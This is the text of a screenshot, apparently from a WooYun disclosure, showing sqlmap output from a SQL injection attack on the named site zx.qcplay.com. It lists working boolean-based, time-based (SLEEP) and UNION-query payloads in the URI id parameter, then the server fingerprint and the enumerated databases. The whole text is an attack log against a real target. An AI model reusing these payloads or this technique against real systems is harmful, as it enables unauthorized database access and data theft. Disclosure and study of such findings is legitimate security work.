 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://zx.qcplay.com:80/Data/details/id/-1' OR 1=1 AND 1603=1603 --
.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://zx.qcplay.com:80/Data/details/id/-1' OR 1=1 AND (SELECT * FR
OM (SELECT(SLEEP(5)))kENq) --  .html
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: http://zx.qcplay.com:80/Data/details/id/-1' OR 1=-2036 UNION ALL SE
LECT NULL,NULL,NULL,NULL,CONCAT(0x71766a7871,0x5055615a4b53615a4761,0x716b716271
),NULL,NULL,NULL,NULL--  --  .html
---
[21:46:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[21:46:28] [INFO] fetching database names
[21:46:29] [INFO] the SQL query used returns 2 entries
[21:46:29] [INFO] retrieved: information_schema
[21:46:29] [INFO] retrieved: qcplay_mz
available databases [2]:
[*] information_schema
[*] qcplay_mz
[21:46:29] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\zx.qcplay.com'
www.wooyun.org